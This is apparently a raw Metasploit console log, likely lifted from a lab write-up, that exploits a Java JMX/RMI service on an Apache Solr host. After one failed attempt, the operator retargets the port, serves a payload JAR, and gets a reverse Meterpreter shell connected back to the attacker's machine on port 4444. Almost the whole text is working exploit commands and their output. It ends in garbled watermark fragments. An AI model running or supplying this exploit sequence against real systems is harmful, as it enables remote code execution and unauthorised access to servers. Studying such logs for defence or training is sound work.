 msf6 exploit(multi/misc/java_jmx_server) > set rhosts 192.168.88.111
rhosts ⇒ 192.168.88.111
msf6 exploit(multi/misc/java_jmx_server) > set rport 8983
rport ⇒ 8983
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.88.198:4444
[*] 192.168.88.111:8983 - Using URL: http://0.0.0.0:8080/PzRR1JbOvr1XTG
[*] 192.168.88.111:8983 - Local IP: http://192.168.88.198:8080/PzRR1JbOvr1XTG
[*] 192.168.88.111:8983 - Sending RMI Header...
[-] 192.168.88.111:8983 - Exploit aborted due to failure: no-target: 192.168.
88.111:8983 - Failed to negotiate RMI protocol
[*] 192.168.88.111:8983 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_jmx_server) > set rport 18983
rport ⇒ 18983
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.88.198:4444
[*] 192.168.88.111:18983 - Using URL: http://0.0.0.0:8080/SbiE6twGq7
[*] 192.168.88.111:18983 - Local IP: http://192.168.88.198:8080/SbiE6twGq7
[*] 192.168.88.111:18983 - Sending RMI Header...
[*] 192.168.88.111:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.88.111:18983 - JMXRMI endpoint on 127.0.0.1:18983
[*] 192.168.88.111:18983 - Proceeding with handshake...
[+] 192.168.88.111:18983 - Handshake with JMX MBean server on 127.0.0.1:18983
[*] 192.168.88.111:18983 - Loading payload...
[*] 192.168.88.111:18983 - Replied to request for mlet
[*] 192.168.88.111:18983 - Replied to request for payload JAR
[*] 192.168.88.111:18983 - Executing payload...
[*] Sending stage (58125 bytes) to 192.168.88.111
[*] Meterpreter session 1 opened (192.168.88.198:4444 → 192.168.88.111:37516
) at 2022-03-16 14:47:00 +0800
meterpreter > ls
Listing: /opt/solr/server
KA
BY OFFENS